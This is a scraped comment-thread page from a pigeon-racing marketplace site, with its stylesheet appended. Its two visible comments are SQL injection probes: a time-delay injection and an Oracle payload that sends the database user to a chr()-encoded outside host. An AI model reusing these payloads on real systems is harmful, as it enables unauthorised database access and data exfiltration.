                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 27 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:13  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> ' WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 26 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 00:24  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> '||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(105)||chr(57)||chr(54)||chr(114)||chr(111)||chr(110)||chr(115)||chr(107)||chr(117)||chr(109)||chr(52)||chr(113)||chr(105)||chr(122)||chr(51)||chr(98)||chr(106)||chr(95)||chr(112)||chr(105)||chr(102)||chr(51)||chr(114)||chr(122)||chr(112)||chr(109)||chr(113)||chr(103)||chr(118)||chr(103)||chr(121)||chr(111)||chr(100)||chr(97)||chr(109)||chr(104)||chr(116)||chr(114)||chr(104)||chr(118)||chr(51)||chr(99)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            <!--ResponseItem E-->
                                            
                                        </td>
                                    </tr>
                                    <tr>
                                        <td align="center" valign="bottom">
                                            <style type="text/css"> 
    .CurrentPage {
	font-size: 16px;
	color: #FF0000;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #FF0000;
}
</style>
<table height="50" border="0" cellpadding="0" cellspacing="0">
                      <tr>
                        <td align="left" valign="bottom"  style="padding-left:15px"><table border="0" cellpadding="2" cellspacing="2">
                            <tbody>
                              <tr>
                                <td class="top13B"><p><a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=1' class='pageGa'>第一頁</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=2' class='pageGa'>上一頁</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=1' class='pageGa'>1</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=2' class='pageGa'>2</a>&nbsp;<span class='CurrentPage'>3</span>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=4' class='pageGa'>4</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=5' class='pageGa'>5</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=6' class='pageGa'>6</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=4' class='pageGa'>下一頁</a>&nbsp;<a href='https://www.116live.com/Market/Stall.aspx?Id=36&Page=6' class='pageGa'>最後一頁</a>&nbsp;</p></td>
                                <td class="txt"></td>
                                <td class="txt"><select name="select" size="1" class="top13B ddlPage" onchange="GoURL()">
                                     <option value="https://www.116live.com/Market/Stall.aspx?Id=36&Page=1" >1</option> <option value="https://www.116live.com/Market/Stall.aspx?Id=36&Page=2" >2</option> <option value="https://www.116live.com/Market/Stall.aspx?Id=36&Page=3" selected>3</option> <option value="https://www.116live.com/Market/Stall.aspx?Id=36&Page=4" >4</option> <option value="https://www.116live.com/Market/Stall.aspx?Id=36&Page=5" >5</option> <option value="https://www.116live.com/Market/Stall.aspx?Id=36&Page=6" >6</option>
                                  </select>
                                    <span class="txt16Grey">/ 總頁數：6</span></td>
                              </tr>
                            </tbody>
                        </table></td>
                    </tr>
                  </table>
                <script language="javascript">
                    function GoURL() {
                        location.href = $(".ddlPage").val();
                    }
			    </script>
                                            
                                            <table cellspacing="5" cellpadding="3" width="96%" border="0">
                                                <tbody>
                                                    <tr>
                                                        <td width="94%">　<a name="m" id="m"></a></td>
                                                        <td width="6%"><a href="#"><img src="../index_images/icon_top_30.gif" border="0" /></a></td>
                                                    </tr>
                                                </tbody>
                                            </table>

                                            <div id="fb-root"></div>
                                            <script type="text/javascript" src="//js.116foto.com/Scripts/initlifeFB.js"></script>
                                            <div class="fb-comments" data-href="https://www.116live.com/Market/Stall.aspx?Id=36&Page=3" data-numposts="5" data-colorscheme="light" width="720"></div>

                                            <!--Response S-->
                                            <form method="post" style="display: inline;">
                                                <table width="720" border="0" cellpadding="5" cellspacing="1" bgcolor="#CCCCCC">
                                                    <tr align="middle">
                                                        <td height="30" colspan="2" align="center" bgcolor="#647783" class="txt16W">我　要　留　言</td>
                                                    </tr>
                                                    
                                                    <tr align="left">
                                                        <td colspan="2" valign="top" bgcolor="#FFFFFF" align="center">
                                                            <!--AwardInfo S--><DIV style="color: Red; display:none;">※ 2011年7月起，改為每月25日隨機抽出3名，每名1000元台幣或220人民幣。</DIV><!--AwardInfo E-->
                                                            <div class="txt16K">
    <span class="txt16R">※</span>留言回應僅限本篇主題，無關內容一律刪除<span class="txt16R">※</span><br />
    
    <!--Is_Not_NewVersion S-->
    <div align="center" id="facialList">
        <!--ListItem S--><img src='/images/faces2018/face01.gif' border='0' align='absmiddle' onclick="insertImg('/images/faces2018/face01.gif');" style="cursor:pointer;" /><img src='/images/faces2018/face02.gif' border='0' align='absmiddle' onclick="insertImg('/images/faces2018/face02.gif');" style="cursor:pointer;" /><img src='/images/faces2018/face03.gif' border='0' align='absmiddle' onclick="insertImg('/images/faces2018/face03.gif');" style="cursor:pointer;" /><img src='/images/faces2018/face04.gif' border='0' align='absmiddle' onclick="insertImg('/images/faces2018/face04.gif');" style="cursor:pointer;" /><img src='/images/faces2018/face05.gif' border='0' align='absmiddle' onclick="insertImg('/images/faces2018/face05.gif');" style="cursor:pointer;" /><!--ListItem E-->
    </div>
    <script type="text/javascript">
    function insertImg(url) {
        if (CKEDITOR.instances.Response) {
            CKEDITOR.instances.Response.insertHtml('<img src="' + url + '" />');
        } else {
            $("#Response").val($("#Response").val() + '<img src="' + url + '" />');
        }
    }
    </script>
    <!--Is_Not_NewVersion E-->
</div><br />
                                                            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                                <tr>
                                                                    <td align="center">
                                                                        <textarea id="Response" name="Response" style="width:680px; height:200px;"></textarea>
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                    <tr valign="center" align="middle">
                                                        <td align="left" height="50" colspan="2" bgcolor="#FFFFFF">
                                                            <table border="0" cellspacing="0" cellpadding="5">
                                                                <tr>
                                                                    <td align="left" style="padding-left:30px">
                                                                        <img id="imgValidateCode" src="/Component/ValidateCode.aspx?#TF#" border="0" onclick="getNewValidateCode(); return false;"
                                                                             title="點圖更新辨識碼" />
                                                                    </td>
                                                                    <td align="center" class="txt16">
                                                                        驗證碼<br />
                                                                        <input name="ValidateCode" type="text" id="Text1" style="width:55px" value="" />
                                                                    </td>
                                                                    <td>
                                                                        <!--btnAddNew S-->
                                                                        <!--btnVote S--><input type="submit" value="" tabindex="100" id="btnVote" name="btnVote" style="background-image:url(../index_images/btn23.gif); width: 150px; height: 40px; border: 0px;" /><!--btnVote E-->
                                                                        <input type="submit" value="" tabindex="100" id="btnSubmit" name="btnSubmit" style="background-image:url(../index_images/btn7.gif); width: 150px; height: 40px; border: 0px;" />
                                                                        <!--btnAddNew E-->
                                                                        
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                        </td>
                                                    </tr>
                                                </table>
                                            </form>
                                            <p>&nbsp;</p>
                                            <!--Response E-->
                                        </td>
                                    </tr>
                                </table>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
        
        <!--Content E-->
      
<!--Is_Main S-->
<table width="990" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
        <tr>
          <td width="990" align="center"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#006B9F">
              <tr>
                <td height="2"></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="24" align="center" valign="bottom" class="txt13BL"><a class="txt13BLa" href="/FileUpload.aspx">我的檔案</a>│<a href="http://www.cwb.gov.tw" class="txt13BLa">中央氣象局</a>│<a href="http://tw.yahoo.com/" class="txt13BLa">Yahoo奇摩</a>│<a href="https://www.google.com.tw/" class="txt13BLa">Google</a>│<a href="http://www.nmc.gov.cn/" class="txt13BLa">中央氣象台</a>│<a href="http://www.baidu.com/" class="txt13BLa">百度</a>│<a href="http://www.116foto.com/" class="txt13BLa">116賽鴿</a></td>
        </tr>
        <tr>
          <td height="45" align="center" valign="bottom"><table width="60" border="0" align="right">
              <tr>
                <td><a href="#"><img src="/index_images/icon_top_30.gif" width="90" height="30" border="0" align="left" /></a></td>
              </tr>
            </table>
              <br />
              <table width="860" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="368" height="27" align="right" class="txt13BL"><a href="http://m.116live.com/?v=mobile" class="txt13a">手機版</a>│<a href="/" class="txt13a">回首頁</a>│<a href="http://www.alexa.com/siteinfo/www.116live.com" class="txt13BLa">Alexa│</a><a href="http://webstats.motigo.com/s?id=1490868" class="txt13BLa">M-W</a><a href="#" class="txt13BLa"></a></td>
                  <td width="45" align="center" valign="top"><img src="/index_images/online.gif" width="17" height="19" /> </td>
                  <td width="447" align="left" class="txt13BL">線上人數：76 今日人數：3097 瀏覽總數： 47495560 </td>
                </tr>
            </table></td>
        </tr>
        <tr>
          <td height="25" align="center" valign="middle" bgcolor="#E1EDF6" class="txt13BL">客服電話：04-2312 3331　客服傳真：04-2312 9568　<a href="/cdn-cgi/l/email-protection#34525b405b1a4d5d5a050502745947551a5c5d5a51401a5a5140" class="txt13a">E-mail信箱</a>　<a href="/images/QRcode3.jpg" class="txt13a fancyboxa" target="_blank">微信：Taiwan-116</a>　<a href="/images/LINE.jpg" class="txt13a fancyboxa" target="_blank">LINE：116foto</a></td>
        </tr>
        <tr>
          <td height="30" align="center" valign="middle" bgcolor="#0435A7" class="txt13W">版權所有 Copyright &copy; 116FOTO.COM All Rights Reserved.　2010.6 改版</td>
        </tr>
      </table>
<!--Is_Main E-->




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    $(document).ready(function () {
        $(".fancyboxa").fancybox({ 'autoScale': true });
    });
</script>
</td>
    <td width="5" align="center" valign="top" bgcolor="#E1E1E1">&nbsp;</td>
  </tr>
</table>

     <style>
          .brpic {padding: 12px;}
          .dvmarketpic { padding: 2px; }
          .dvmarketpicdesc { padding: 8px; }
      </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f06a538a3194e219a781b006fb55b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.116live.com/images/116live.css
body_size: 6280
content:
@charset "utf-8";
a img {
        border: none;
    }
img.imgBalls {
    margin-left:5px;
    margin-right:5px;
}
nobr {
    margin-right: 5px;
}
.indexPic {
	border: 1px solid #6AA6D2;
}
.picBorder {
	border: 1px solid #6AA6D2;
}
.picBorder2 {
	border: 1px solid #F8F8F8;
}
.picBorder3 {
	border: 3px solid #F8F8F8;
}
.picBorder4 {
	border: 1px solid #CCC;
}
.picBorder5 {
	border: 1px solid #FFF;
}
.picBorder6 {
	border: 2px solid #0FAC4E;
}
.picBorder7 {
	border: 2px solid #E48423;
}
.picBorder8 {
	border: 2px solid #E7E7E7;
}
.tAdashed0 {
    padding-bottom: 10px;
}
.tAdashed {
    border-top-width: 1px;
    border-top-style: dashed;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    border-top-color: #6CA5D2;
    padding-top: 10px;
    padding-bottom: 10px;
}
.tAdashed2 {
	border-top-width: 1px;
	border-top-style: dashed;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	border-top-color: #6CA5D2;
	padding-top: 10px;
}
.txt13K {
	font-family: "新細明體";
	font-size: 13px;
	color: #000000;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13G {
	font-family: "新細明體";
	font-size: 13px;
	color: #5E5E5E;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13G2 {
	font-family: "新細明體";
	font-size: 13px;
	color: #7C7C7C;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13G3 {
	font-family: "新細明體";
	font-size: 13px;
	color: #333333;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13W {
	font-family: "新細明體";
	font-size: 13px;
	color: #FFFFFF;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13R {
	font-family: "新細明體";
	font-size: 13px;
	color: #BD0019;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13BL {
	font-family: "新細明體";
	font-size: 13px;
	color: #006B9F;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13BL2 {
	font-family: "新細明體";
	font-size: 13px;
	color: #003399;
	line-height: 20px;
	letter-spacing: 1px;
}
.txt13YE {
	font-family: "新細明體";
	font-size: 13px;
	color: #FFFF00;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13GR {
	font-family: "新細明體";
	font-size: 13px;
	color: #0c8a3d;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt13OR {
	font-family: "新細明體";
	font-size: 13px;
	color: #D57413;
	line-height: 18px;
	letter-spacing: 1px;
}
.txt15K {
	font-family: "新細明體";
	font-size: 15px;
	color: #000000;
	line-height: 25px;
	letter-spacing: 1px;
}
.txt15W {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	line-height: 25px;
	letter-spacing: 1px;
}
.txt15BL {
	font-family: "新細明體";
	font-size: 15px;
	color: #003399;
	line-height: 25px;
	letter-spacing: 1px;
}
.txt15BL2 {
	font-family: "新細明體";
	font-size: 15px;
	color: #006B9F;
	line-height: 25px;
	letter-spacing: 1px;
}
.txt15R {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	line-height: 25px;
	letter-spacing: 1px;
}
.txt15R2 {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt15G {
	font-family: "新細明體";
	font-size: 15px;
	color: #5E5E5E;
	line-height: 25px;
	letter-spacing: 1px;
}
.txt16orange {
	font-family: "新細明體";
	font-size: 16px;
	color: #CE5300;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16K {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16K26 {
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	line-height: 26px;
	letter-spacing: 1px;
}
.txt16R {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16R26 {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	line-height: 26px;
	letter-spacing: 1px;
}
.txt16BL {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16BL2 {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16W {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16W26 {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	line-height: 26px;
	letter-spacing: 1px;
}
.txt16Grey{
	font-family: "新細明體";
	font-size: 16px;
	color: #666666;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt16Grey26{
	font-family: "新細明體";
	font-size: 16px;
	color: #666666;
	line-height: 26px;
	letter-spacing: 1px;
}
.txtEng {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 26px;
	letter-spacing: 1px;
}
.txt18W {
	font-family: "新細明體";
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txtn16 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #666666;
	letter-spacing: 1px;
	line-height: 16px;
	vertical-align: middle;
}
.txtn18 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	color: #666666;
	letter-spacing: 1px;
	line-height: 18px;
	vertical-align: middle;
}
.txt20 {
	font-family: "新細明體";
	font-size:20px;
	color: #000000;
	letter-spacing: 1px;
}
.txt20BL {
	font-family: "新細明體";
	font-size:20px;
	color: #003399;
	letter-spacing: 1px;
}
.txt20BL2 {
	font-family: "新細明體";
	font-size:20px;
	color: #135D9C;
	letter-spacing: 1px;
}
.txt20R {
	font-family: "新細明體";
	font-size:20px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt20RB {
	font-family: "新細明體";
	font-size: 20px;
	color: #BD0019;
	letter-spacing: 1px;
	font-weight: bold;
	line-height: 35px;
}
.txt25K {
	font-family: "新細明體";
	font-size: 25px;
	color: #000000;
	line-height: 30px;
	letter-spacing: 1px;
}
.txt30W {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 30px;
	font-weight: bold;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txtn30R {
	font-family: "新細明體";
	font-size: 30px;
	font-weight: bold;
	color: #BD0019;
	letter-spacing: 2px;
}
.txtn30BL{
	font-size:30px;
	font-weight: bold;
	color: #003399;
	letter-spacing: 1px;
}
.txtn30BL2{
	font-size:30px;
	font-weight: bold;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt30G {
	font-family: "新細明體";
	font-size: 30px;
	color: #666666;
	letter-spacing: 1px;
	font-weight: bold;
}
.txt30W {
	font-family: "新細明體";
	font-size: 30px;
	color: #FFFFFF;
	letter-spacing: 1px;
	font-weight: bold;
}
.txt13a:link {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt13a:visited {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt13a:hover {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #003399;
	letter-spacing: 1px;
}
.txt13a:active {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt13BLa:link {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt13BLa:visited {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt13BLa:hover {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt13BLa:active {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt13Wa:link {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txt13Wa:visited {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txt13Wa:hover {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #FFFF00;
	letter-spacing: 1px;
}
.txt13Wa:active {
	font-family: "新細明體";
	font-size: 13px;
	line-height: 18px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txt15a:link {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt15a:visited {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt15a:hover {
	font-family: "新細明體";
	font-size: 15px;
	color: #003399;
	letter-spacing: 1px;
}
.txt15a:active {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt15BLa:link {
	font-family: "新細明體";
	font-size: 15px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt15BLa:visited {
	font-family: "新細明體";
	font-size: 15px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt15BLa:hover {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt15BLa:active {
	font-family: "新細明體";
	font-size: 15px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt15Wa:link {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15Wa:visited {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15Wa:hover {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFF00;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15Wa:active {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15Wa2:link {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15Wa2:visited {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15Wa2:hover {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25x;
}
.txt15Wa2:active {
	font-family: "新細明體";
	font-size: 15px;
	color: #FFFFFF;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15BKa:link {
	font-family: "新細明體";
	font-size: 15px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15BKa:visited {
	font-family: "新細明體";
	font-size: 15px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15BKa:hover {
	font-family: "新細明體";
	font-size: 15px;
	color: #BD0019;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt15BKa:active {
	font-family: "新細明體";
	font-size: 15px;
	color: #000000;
	letter-spacing: 1px;
	line-height: 25px;
}
.txt16a:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt16a:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt16a:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #003399;
	letter-spacing: 1px;
}
.txt16a:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt16BLa:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt16BLa:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt16BLa:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt16BLa:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.txt16Wa:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txt16Wa:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txt16Wa:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFF00;
	letter-spacing: 1px;
}
.txt16Wa:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #FFFFFF;
	letter-spacing: 1px;
}
.txt20a:link {
	font-family: "新細明體";
	font-size: 20px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt20a:visited {
	font-family: "新細明體";
	font-size: 20px;
	color: #BD0019;
	letter-spacing: 1px;
}
.txt20a:hover {
	font-family: "新細明體";
	font-size: 20px;
	color: #003399;
	letter-spacing: 1px;
}
.txt20a:active {
	font-family: "新細明體";
	font-size: 20px;
	color: #BD0019;
	letter-spacing: 1px;
}
.articleTitlea:link {
	font-family: "新細明體";
	font-size: 16px;
	font-weight: bold;
	color: 003399;
	letter-spacing: 1px;
}
.articleTitlea:visited {
	font-family: "新細明體";
	font-size: 16px;
	font-weight: bold;
	color: 003399;
	letter-spacing: 1px;
}
.articleTitlea:hover {
	font-family: "新細明體";
	font-size: 16px;
	font-weight: bold;
	color: #D57413;
	letter-spacing: 1px;
}
.articleTitlea:active {
	font-family: "新細明體";
	font-size: 16px;
	font-weight: bold;
	color: 003399;
	letter-spacing: 1px;
}
.liveTitlea:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.liveTitlea:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.liveTitlea:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.liveTitlea:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.liveTitlea2:link {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.liveTitlea2:visited {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.liveTitlea2:hover {
	font-family: "新細明體";
	font-size: 16px;
	color: #BD0019;
	letter-spacing: 1px;
}
.liveTitlea2:active {
	font-family: "新細明體";
	font-size: 16px;
	color: #006B9F;
	letter-spacing: 1px;
}
.articleMembera:link {
	font-family: "新細明體";
	font-size: 13px;
	color: #D57413;
	letter-spacing: 1px;
}
.articleMembera:visited {
	font-family: "新細明體";
	font-size: 13px;
	color: #D57413;
	letter-spacing: 1px;
}
.articleMembera:hover {
	font-family: "新細明體";
	font-size: 13px;
	color: #003399;
	letter-spacing: 1px;
}
.articleMembera:active {
	font-family: "新細明體";
	font-size: 13px;
	color: #D57413;
	letter-spacing: 1px;
}
.messLine {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
}
.messLine2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D6FF9D;
}
.messLine3 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFCF6A;
}
.messLine4 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	line-height: 30px;
	letter-spacing: 1px;
	}
.messLine5 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ADCEE7;
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	line-height: 30px;
	letter-spacing: 1px;
	}
.messLine6 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	font-family: "新細明體";
	font-size: 16px;
	color: #333333;
	line-height: 30px;
	letter-spacing: 1px;
	}	
.messLine7 {
	font-family: "新細明體";
	font-size: 16px;
	color: #333333;
	line-height: 30px;
	letter-spacing: 1px;
	text-indent: 12px;
	}
.messLine8 {
	font-family: "新細明體";
	font-size: 16px;
	color: #333333;
	line-height: 30px;
	letter-spacing: 1px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #666;
	padding-left: 5px;
	}	
.messLine10 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FEE1C5;
	font-family: "新細明體";
	font-size: 16px;
	color: #000000;
	line-height: 30px;
	letter-spacing: 1px;
	}
.messLine11 {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
}

.pageGa {
	font-size: 16px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	padding-top: 3px;
	padding-right: 3px;
	padding-bottom: 0px;
	padding-left: 3px;
	border: 1px solid #CCCCCC;
	line-height: 25px;
	font-family: "新細明體";
	}	
	
.pageGa:link {
	font-size: 16px;
	color: #666666;
	background-color: #FFFFFF;
	letter-spacing: 1px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
